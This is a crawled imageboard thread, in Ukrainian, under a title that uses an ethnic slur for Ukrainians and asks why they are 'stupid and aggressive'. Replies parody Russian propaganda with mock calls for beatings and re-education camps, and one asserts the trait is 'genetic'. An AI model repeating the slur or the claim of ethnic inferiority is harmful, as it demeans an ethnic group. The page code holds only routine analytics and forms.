

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/3558/
body_size: 5608
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Чому?">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/3558/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2021/11/07/13/16/26/c7461263a2970b758739b6a8831cc296-thumb.png" />
<meta property="og:title" content="Чому хіхли такі тупі та агресивні? / Політика / Файно" />
<meta property="og:description" content="Чому?" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Чому хіхли такі тупі та агресивні? / Політика / Файно" />
<meta name="twitter:description" content="Чому?" />
<meta name="twitter:image" content="https://files.fajno.in/img/2021/11/07/13/16/26/c7461263a2970b758739b6a8831cc296-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Чому хіхли такі тупі та агресивні? / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2021/11/07/13/16/26/c7461263a2970b758739b6a8831cc296-thumb.png" />
		<link rel="canonical" href="https://fajno.in/p/3558/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Чому хіхли такі тупі та агресивні?</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="3558">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="3558">
				<i class="fa fa-chevron-down post-options" data-postid="3558" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3558" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#3558</span></a> <span class="section-thread-list-item-title"><a href="/p/3558/">Чому хіхли такі тупі та агресивні?</a></span> <span class="post-meta-time">13:16:26 07.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3558/" class="hide-post-link">Приховати</a><a href="#" data-postid="3558" class="reply-to">Відповісти</a><a href="/remove/34481">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/07/13/16/26/c7461263a2970b758739b6a8831cc296.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/07/13/16/26/c7461263a2970b758739b6a8831cc296-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/07/13/16/26/c7461263a2970b758739b6a8831cc296.jpg" target="_blank" class="image-open-link">photo-2021-10-06-13-28-46.jpg</a>
																										</div>
					<p>Чому?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3561/" rel="nofollow">&gt;&gt;3561</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3559">
				<i class="fa fa-chevron-down post-options" data-postid="3559" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3559" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#3559</span></a> <span class="post-meta-time">14:37:18 07.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3559/" class="hide-post-link">Приховати</a><a href="#" data-postid="3559" class="reply-to">Відповісти</a><a href="/remove/34482">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/07/14/37/18/ac1bd733891234cdd45265555efc3f32.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/07/14/37/18/ac1bd733891234cdd45265555efc3f32-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/07/14/37/18/ac1bd733891234cdd45265555efc3f32.jpg" target="_blank" class="image-open-link">th.jpg</a>
																										</div>
					<p>Це всьо кудахтер винуватий і тинторнет з голими проститутками-грішницями і бойовими неграми з Сан Андреасу міста гріхів. Треба їм прививати християнські цінності, тюремні поняття і традиції Ресурсної Федерації Cucksia і тоді вони стануть високоінтелектуальними і добрими та будуть обнімати кроликів у дворі. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3560">
				<i class="fa fa-chevron-down post-options" data-postid="3560" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3560" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#3560</span></a> <span class="post-meta-time">15:02:30 07.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3560/" class="hide-post-link">Приховати</a><a href="#" data-postid="3560" class="reply-to">Відповісти</a><a href="/remove/34483">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/07/15/02/30/ffe869a0af221bbc5fc83098c455792e.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/07/15/02/30/ffe869a0af221bbc5fc83098c455792e-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/07/15/02/30/ffe869a0af221bbc5fc83098c455792e.jpg" target="_blank" class="image-open-link">229957.jpg</a>
																										</div>
					<p>Це все 300 тисяч бездітних одинаків-задротів, яких поманив спокусою фашистський диявол! Треба їх змусити у стосунки з дівками вступати і змусити зробити кілька діточок! І вони перестануть бути тупими і агресивними якщо їх напоїти алкоголем і набити їбало УРЖ. Треба будувати Московитську Державу Альфачів, а усіх гріховних омежок відправити в тюрми, психлікарні і в табори для перевиховання.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3561">
				<i class="fa fa-chevron-down post-options" data-postid="3561" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3561" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#3561</span></a> <span class="post-meta-time">16:07:05 07.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3561/" class="hide-post-link">Приховати</a><a href="#" data-postid="3561" class="reply-to">Відповісти</a><a href="/remove/34485">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3558/" rel="nofollow">&gt;&gt;3558</a></span></p>
<p>Це генетичне</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36809 повідомлень, 3 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769177430" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.10677824006410175&r=&u=https%3A//fajno.in/p/3558/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 66; hitua.hit_count = 237; hitua.uid_count = 66; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
